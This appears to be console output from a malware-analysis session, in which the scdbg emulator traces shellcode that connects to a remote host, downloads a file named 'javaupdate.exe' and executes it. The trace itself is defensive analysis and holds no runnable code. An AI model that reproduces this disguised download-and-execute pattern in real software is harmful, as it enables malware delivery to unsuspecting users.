 vboxuser@WIN10-FLAREVM C:\Users\vboxuser\Desktop\test
$ scdbg /f mal.bin -s -1
Loaded 3a1 bytes from file mal.bin
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000

4010a4  LoadLibraryA(wininet)
4010b2  InternetOpenA(wininet)
4010cb  InternetConnectA(server: burn.ec2-13-7-109-121-ubuntu-2004.local, port: 443, )
4010e3  HttpOpenRequestA()
4010fc  InternetSetOptionA(h=4893, opt=1f, buf=12fdf4, blen=4)
40110a  HttpSendRequestA()
401139  CreateFileA(javaupdate.exe) = 4
401155  InternetReadFile(4893, buf: 12faf4, size: 300)
40117c  CloseHandle(4)
401186  WinExec(javaupdate.exe)
40118f  ExitProcess(0)

Stepcount 5043493